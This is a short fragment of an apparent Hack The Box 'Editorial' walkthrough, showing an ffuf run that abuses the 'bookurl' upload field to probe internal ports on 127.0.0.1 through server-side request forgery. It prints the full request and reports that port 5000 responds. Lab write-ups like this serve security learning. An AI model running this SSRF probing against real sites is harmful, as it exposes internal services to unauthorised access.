 v2.1.0-dev
editorial.htb/static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
________________________________________________
:: Method : POST
:: URL : http://editorial.htb/upload-cover
:: Wordlist : FUZZ: /home/mrincreible/HTB/editorial/ports.txt
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Content-Type: multipart/form-data; boundary=---------------------------
:: Header : Origin: http://editorial.htb
:: Header : Connection: keep-alive
:: Header : Referer: http://editorial.htb/upload
:: Header : Host: editorial.htb
:: Header : Accept: */*
:: Data : -----------------------------651121063304457557512827​50520
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------65112106330445755751282750520
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------65112106330445755751282750520--
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 61
________________________________________________
5000 [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 480ms]
:: Progress: [7414/65535] :: Job [1/1] :: 187 req/sec :: Duration: [0:00:55] :: Errors: 1 ::^Z